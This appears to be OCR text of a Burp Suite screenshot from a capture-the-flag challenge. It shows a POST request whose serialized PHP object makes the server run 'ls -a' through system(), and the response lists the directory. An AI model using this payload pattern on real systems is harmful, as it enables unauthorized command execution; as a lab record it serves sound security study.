 Burp Suite Professional v1.7.36 - Temporary Project - xf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://b1b9a435-005a-49c8-912e-e3733bf8e133.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: b1b9a435-005a-49c8-912e-e3733bf8e133.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://b1b9a435-005a-49c8-912e-e3733bf8e133.node3.buuoj.cn
Connection: close
Referer: http://b1b9a435-005a-49c8-912e-e3733bf8e133.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:5:"ls -a";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
.
..
bg.jpg
index.php
index.php</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matches
Done
777 bytes | 72 millis